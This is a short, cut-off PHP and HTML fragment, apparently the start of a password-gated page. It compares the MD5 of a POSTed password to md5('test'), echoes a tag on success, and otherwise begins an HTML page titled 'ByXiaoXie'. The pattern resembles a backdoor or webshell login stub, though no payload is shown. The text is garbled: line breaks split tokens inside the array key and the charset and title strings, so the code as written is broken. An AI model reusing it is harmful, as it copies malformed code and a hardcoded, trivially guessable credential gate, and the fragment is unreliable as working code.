
<!--

*****************

*By:TKS 17-7-13

******************

-->

<?php

if (isset($_POST['password']) && md5($_POST['pass
word']) == md5('test')) 

{

	echo 'ByXiaoXie';

} 

else 

{

    echo <<<'EOF'

		<!DOCTYPE html>

		<html lang="en">

			<head>

				<meta charset="UT
F-8">

				<title>ByXiaoXie
</title>
